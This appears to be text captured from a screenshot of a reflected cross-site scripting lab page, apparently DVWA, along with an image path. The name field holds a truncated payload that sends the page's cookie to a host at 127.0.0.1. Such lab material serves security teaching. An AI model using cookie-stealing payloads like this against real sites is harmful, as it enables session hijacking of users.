 Vulnerability: Reflected Cross Site Script
What's your name? //127.0.0.1/ cookie?'+docume Submit
Hello